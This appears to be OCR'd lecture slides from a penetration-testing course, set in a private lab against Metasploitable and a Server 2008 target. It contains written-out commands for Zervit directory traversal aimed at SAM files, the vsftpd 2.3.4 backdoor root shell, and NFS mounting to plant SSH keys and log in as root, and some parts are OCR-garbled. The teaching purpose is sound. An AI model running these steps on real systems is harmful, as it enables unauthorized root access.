| <pre><user name="newuser"> <option name="Pass">92eb8879a <option name="Group"></option> <option limit"="" name="Bypass server u &lt;Option Name=" user="">0<!-- <Option Name="IP Limit"-->0<!-- Option Name="IP Limit"-->0<!-- Option Name="IP Limit"-->0<!-- Option Name="ForceSsl"-->1</option>0</option> <option name="ForceSsl">0</option>0000000000000000000000000000</user></pre> | userlimit">0<br>/Option><br>otion><br>tion> |               |  |  |  |  |  |  |

# SAM and SYSTEM

- C:\Windows\system32\config\SAM
  - System Accounts Manager
  - Contains password hashes
  - Encrypted
- C:\Windows\system32\config\SYSTEM
  - Contains encryption key

#### Traverse to Them

| ← → ♂ ☆ ① 172.16 | .1.207:3232/ | hxD/changelog.txt?///windows/system32/config/ |
|------------------|--------------|-----------------------------------------------|
| SAM/             | [DIR]        |                                               |
| SAM.LOG          | 1024         |                                               |
| SAM.LOG1/        | [DIR]        |                                               |
| SAM.LOG2/        | [DIR]        |                                               |
| SECURITY/        | [DIR]        |                                               |
| SECURITYLOG      | 1024         |                                               |
| SECURITY.LOG1/   | [DIR]        |                                               |
| SECURITY.LOG2/   | [DIR]        |                                               |
| SECURITY.SAV     | 8192         |                                               |
| SOFTWARE/        | [DIR]        |                                               |
| SOFTWARE.LOG     | 1024         |                                               |
| SOFTWARE.LOG1/   | [DIR]        |                                               |
| SOFTWARE.LOG2/   | [DIR]        |                                               |
| SOFTWARE.SAV     | 10219520     |                                               |
| SYSTEM/          | [DIR]        |                                               |

### Zervit Can't Access Them

← → C ☆ ③ 172.16.1.207:3232/HxD/changelog.txt?../../../windows/system32/config/SAM/

#### Not Found

The requested URL was not found on this server.

# C:\Windows\Repair

- Contained backups of SAM and SYSTEM in Windows XP
- But not in Server 2008
- We'll have to get password hashes another way, later

#### Exploiting a Buffer Overflow in Third-Party Software

# SLMail

- Textbook uses an SLmail exploit from 2003
- But it seems not to run on Server 2008
- Just normal Metasploit procedure, same as other exploits
- Nothing to see here

#### Exploiting Third-Party Web Applications

# TikiWiki

- Textbook exploits TikiWiki on a Linux target we're not using
- Again, normal Metasploit process
- Only difference: php payloads, like
  - php/meterpreter/reverse\_tcp

#### Exploiting a Compromised Service

#### Metasploitable Target

Nmap shows vsftpd 2.3.4

#### root@kali:~# nmap -A -p20-21 172.16.1.190

```
Starting Nmap 7.40 ( https://nmap.org ) at 2017-10-12 14:52 EDT
Nmap scan report for 172.16.1.190
Host is up (0.00036s latency).
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.3.4
```

# Google "vsftpd 2.3.4"



The backdoor payload is interesting. In response to a :) smiley face in the FTP username, a TCP callback shell is attempted.

# Install FTP

- Kali doesn't have "ftp" by default
  - apt install ftp

root@kali:~# ftp
bash: ftp: command not found

## Smileyface in Username

root@kali:~# ftp 172.16.1.190 Connected to 172.16.1.190. 220 (vsFTPd 2.3.4) Name (172.16.1.190:root): aa:) 331 Please specify the password. Password:

#### root@kali:~# nc 172.16.1.190 6200

whoami

root

uname -a

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G NU/Linux

#### **Exploiting Open NFS Shares**

#### Nmap Shows nfs

| 111/ | tcp (  | open  | rpcbin | d 2    | (RPC | #100000) |
|------|--------|-------|--------|--------|------|----------|
| rp   | cinfo  | :     |        |        |      |          |
|      | progra | am ve | rsion  | port/p | roto | service  |
|      | 10000  | 02    |        | 111/   | /tcp | rpcbind  |
|      | 10000  | 02    |        | 111/   | /udp | rpcbind  |
|      | 100003 | 32,   | 3,4    | 2049/  | /tcp | nfs      |
| 1    | 100003 | 32,   | 3,4    | 2049/  | /udp | nfs      |
|      | 10000  | 51,   | 2,3    | 39551/ | /tcp | mountd   |
|      | 10000  | 51,   | 2,3    | 44185/ | /udp | mountd   |
|      | 10002  | 11,   | 3,4    | 50081/ | /tcp | nlockmgr |
|      | 10002  | 11,   | 3,4    | 51084/ | /udp | nlockmgr |
|      | 100024 | 41    |        | 51480/ | /udp | status   |
| 1_   | 100024 | 41    |        | 56812/ | /tcp | status   |

# Nmap Script nfs-ls

```
Sams-MacBook-Pro-3:~ sambowne$ sudo nmap --script-help nfs-ls
Starting Nmap 7.01 ( https://nmap.org ) at 2017-10-12 12:30 PDT
nfs-ls
Categories: discovery safe
https://nmap.org/nsedoc/scripts/nfs-ls.html
Attempts to get useful information about files from NFS exports.
The output is intended to resemble the output of <code>ls</code>.
```

#### nmap --script=nfs-ls

Sams-MacBook-Pro-3:~ sambowne\$ sudo nmap --script=nfs-ls 172.16.1.190

| 111/tcp open | rpcbi   | nd         |                      |            |
|--------------|---------|------------|----------------------|------------|
| nfs-ls: Vol  | ume /   |            |                      |            |
| access: R    | ead Loo | kup Modify | Extend Delete NoExec | ute        |
| PERMISSION   | UID G   | ID SIZE    | TIME                 | FILENAME   |
| drwxr-xr-x   | 0 0     | 4096       | 2012-05-14T03:35:33  | bin        |
| drwxr-xr-x   | 0 0     | 4096       | 2010-04-16T06:16:02  | home       |
| drwxr-xr-x   | 0 0     | 4096       | 2010-03-16T22:57:40  | initrd     |
| lrwxrwxrwx   | 0 0     | 32         | 2010-04-28T20:26:18  | initrd.img |
| drwxr-xr-x   | 0 0     | 4096       | 2012-05-14T03:35:22  | lib        |
| drwx         | 0 0     | 16384      | 2010-03-16T22:55:15  | lost+found |
| drwxr-xr-x   | 0 0     | 4096       | 2010-03-16T22:55:52  | media      |
| drwxr-xr-x   | 0 0     | 4096       | 2010-04-28T20:16:56  | mnt        |
| drwxr-xr-x   | 0 0     | 4096       | 2012-05-14T01:54:53  | sbin       |
| drwxr-xr-x   | 0 0     | 4096       | 2010-04-28T04:06:37  | usr        |
| I_           |         |            |                      |            |

• Error message appears below this, ignore it

# Install nfs-common

- Required to mount nfs shares from Kali
  - apt-get update
  - apt-get install nfs-common

| root@ka                          | <pre>root@kali:~# mkdir /tmp/mount</pre> |                         |               |              |        |        |         |  |  |  |
|----------------------------------|------------------------------------------|-------------------------|---------------|--------------|--------|--------|---------|--|--|--|
| root@ka                          | ali:~#                                   |                         |               |              |        |        |         |  |  |  |
| root@ka                          | ali:~#                                   | mount -t nf             | s 172.16.1.19 | 90:/ /tmp/mo | ount - | o nolo | ock     |  |  |  |
| root@ka                          | ali:~#                                   | cd /tmp/mour            | nt            |              |        |        |         |  |  |  |
| root@ka                          | ali:/tm                                  | <pre>np/mount# ls</pre> |               |              |        |        |         |  |  |  |
| bin                              | dev                                      | initrd                  | lost+found    | nohup.out    | root   | sys    | var     |  |  |  |
| boot                             | etc                                      | initrd.img              | media         | opt          | sbin   | tmp    | vmlinuz |  |  |  |
| cdrom                            | home                                     | lib                     | mnt           | proc         | srv    | usr    |         |  |  |  |
| <pre>root@kali:/tmp/mount#</pre> |                                          |                         |               |              |        |        |         |  |  |  |

# SSH Keys in .ssh Directory

```
root@kali:/tmp/mount# cd home
root@kali:/tmp/mount/home# ls -l
total 16
drwxr-xr-x 2 root nogroup 4096 Mar 17 2010 ftp
drwxr-xr-x 5 1000 1000 4096 May 20 2012 msfadmin
drwxr-xr-x 2 1002 1002 4096 Apr 16 2010 service
drwxr-xr-x 3 1001 1001 4096 May 7 2010 user
root@kali:/tmp/mount/home# cd msfadmin
root@kali:/tmp/mount/home/msfadmin# ls -al
total 36
drwxr-xr-x 5 1000 1000 4096 May 20 2012 .
drwxr-xr-x 6 root root 4096 Apr 16 2010 ...
lrwxrwxrwx 1 root root 9 May 14 2012 .bash history -> /dev/null
drwxr-xr-x 4 1000 1000 4096 Apr 17 2010 .distcc
-rw----- 1 root root 4174 May 14 2012 .mysgl history
-rw-r--r-- 1 1000 1000 586 Mar 16 2010 .profile
-rwx----- 1 1000 1000 4 May 20 2012 .rhosts
drwx----- 2 1000 1000 4096 May 17 2010 .ssh
-rw-r--r-- 1 1000 1000 0 May 7 2010 .sudo as admin successful
drwxr-xr-x 6 1000 1000 4096 Apr 27 2010 vulnerable
root@kali:/tmp/mount/home/msfadmin# cd .ssh
root@kali:/tmp/mount/home/msfadmin/.ssh# ls -l
total 12
-rw-r--r-- 1 1000 1000 609 May 7 2010 authorized keys
-rw----- 1 1000 1000 1675 May 17 2010 id rsa
-rw-r--r-- 1 1000 1000 405 May 17 2010 id rsa.pub
root@kali:/tmp/mount/home/msfadmin/.ssh#
```

# **Authorized Keys**

• Public keys which allow login as msfadmin

root@kali:/tmp/mount/home/msfadmin/.ssh# ls authorized\_keys id\_rsa id\_rsa.pub root@kali:/tmp/mount/home/msfadmin/.ssh# cat authorized\_keys ssh-dss AAAAB3NzaC1kc3MAAACBANWgcbHvxF2YRX0gTizyoZazzHiU5+63hKF0hzJch8dZQpFU5gGk DkZ30rC4jrNqCXNDN50RA4ylcNt078B/I4+5YCZ39faSiXIoLfi8t0VWtTtg3lkuv3eSV0zuSGeqZPHM tep6iizQA5yoClkCyj8swXH+cPBG5uRPiXYL911rAAAAFQDL+pKrLy6vy9HCywXWZ/jcPpPHEQAAAIAg t+cN3fDT1RRCYz/VmqfUsqW4jtZ06kvx3L82T2Z1YVeXe7929JWeu9d30B+NeE8EopMiWaTZT0WI+0kz xSAGyuTskue4nvGCfxnDr58xa1pZcS066R5jCSARMHU6WBWId3MYzsJNZqTN4uoRa4tIFwM8X99K0UUV mLvNbPByEAAAAIBNfKRDwM/QnEpdRTTsRBh9rALq6eDbLNbu/5gozf4Fv1Dt1Zmq5ZxtXeQtW5BYyorI LRZ5/Y4pChRa01bxTRSJah0RJk5wxAUPZ282N07fzcJyVlBojMvPlbAplpSiecCuLGX7G04Ie8SFzT+w CketP9Vrw0PvtUZU3DfrVTCytg== user@metasploitable

## Generate SSH Keys

```
root@kali:/tmp/mount/home/msfadmin/.ssh# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id rsa.
Your public key has been saved in /root/.ssh/id rsa.pub.
The key fingerprint is:
SHA256:3k/8+PIh6MLxY9vAri7ZF5FSNwXPRQnJKUKa0X+aPes root@kali
The key's randomart image is:
+---[RSA 2048]----+
        .0. 0+=.+
        +0..0* 0
        0.00..0
         . 0. .
        S. .=
        ..0.= 0
        +.0=.++
       0 +0==.= .
        00=+0=E+
     [SHA256]-
```

## Add to Authorized Keys

root@kali:/tmp/mount/home/msfadmin/.ssh# cat /root/.ssh/id\_rsa.pub >> ./authoriz
ed\_keys

root@kali:/tmp/mount/home/msfadmin/.ssh# cat authorized\_keys ssh-dss AAAAB3NzaClkc3MAAACBANWgcbHvxF2YRX0gTizyoZazzHiU5+63hKF0hzJch8dZQpFU5gGk DkZ30rC4jrNqCXNDN50RA4ylcNt078B/I4+5YCZ39faSiXIoLfi8t0VWtTtg3lkuv3eSV0zuSGeqZPHM tep6iizQA5yoClkCyj8swXH+cPBG5uRPiXYL911rAAAAFQDL+pKrLy6vy9HCywXWZ/jcPpPHEQAAAIAg t+cN3fDT1RRCYz/VmqfUsqW4jtZ06kvx3L82T2Z1YVeXe7929JWeu9d30B+NeE8EopMiWaTZT0WI+0kz xSAGyuTskue4nvGCfxnDr58xa1pZcS066R5jCSARMHU6WBWId3MYzsJNZqTN4uoRa4tIFwM8X99K0UUV mLvNbPByEAAAAIBNfKRDwM/QnEpdRTTsRBh9rALq6eDbLNbu/5gozf4Fv1Dt1Zmq5ZxtXeQtW5BYyorI LRZ5/Y4pChRa01bxTRSJah0RJk5wxAUPZ282N07fzcJyVlBojMvPlbAplpSiecCuLGX7G04Ie8SFzT+w CketP9Vrw0PvtUZU3DfrVTCytg== user@metasploitable ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC4iQwVbbHtykyqSHzW0QMh9qqqpmRDtB/CKSjK8W8T Yb6dE6nbCEGSXUyJgHgXSdebdmPeAfXQFFsrwE2lPyfEmosGXNC82+Ps5rIbzSlbr4as/xQfs9Y+wu0z XvkHEbUmtxhdweDhoRVTbiCkgnh37XQjjKQDNtMT1GNyIBimQnWndI+Fn04BipKKUVobX3zvT3doZEoQ WD7rmdgjS6/vTh0qQbBSqYpaoG9BhJsD2WGU86keBIfRIWcMNC5sPQY3KZdS/vpxifEt+Lhof50mFCgy

U7nnMGHXR8Jr0ggCbyM62ZhBSzNaxmsbZH55+BxYt900b9X0RL4hdhtICN6j root@kali

## Connect with SSH

root@kali:/tmp/mount/home/msfadmin/.ssh# ssh msfadmin@172.16.1.190 The authenticity of host '172.16.1.190 (172.16.1.190)' can't be established. RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '172.16.1.190' (RSA) to the list of known hosts. Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ No mail. Last login: Thu Aug 17 15:16:50 2017 msfadmin@metasploitable:~\$

# Move to /tmp/mount/root/.ssh

root@kali:/tmp/mount/root/.ssh# cat /root/.ssh/id\_rsa.pub >> ./authorized\_keys
root@kali:/tmp/mount/root/.ssh# ssh root@172.16.1.190
Last login: Thu Aug 17 15:16:41 2017 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ You have mail. root@metasploitable:~# whoami root root@metasploitable:~#

• Log in as root

